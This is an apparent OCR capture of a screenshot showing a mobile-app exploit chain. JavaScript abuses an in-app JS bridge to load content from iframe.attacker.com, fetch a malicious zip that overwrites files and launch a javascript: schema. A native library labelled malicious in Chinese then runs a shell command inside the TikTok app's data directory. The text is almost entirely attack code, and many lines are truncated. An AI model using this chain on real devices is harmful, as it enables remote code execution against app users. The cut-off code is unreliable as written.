
        "__iframe_url": "http://iframe.attacker.com/"
    })); // Download malicious zip file that will ove
    setTimeout(function() {

        window.ToutiaoJSBridge.invokeMethod(JSON.stri
            "__callback_id": "0",

            "func": "openSchema",

            "__msg_type": "callback",

            "params": {

                "schema": "aweme://wiki?url=javascrip
            },

            "JSSDK": "1",

            "namespace": "host",

            "__iframe_url": "http://iframe.attacker.c
        })); // load the malicious library after over
    }, 5000);

惡意庫代碼：
#include 
#include 
#include 
JNIEXPORT jint JNI_OnLoad(JavaVM* vm, void* reserved)
    system("id > /data/data/com.zhiliaoapp.musically/
    return JNI_VERSION_1_6;
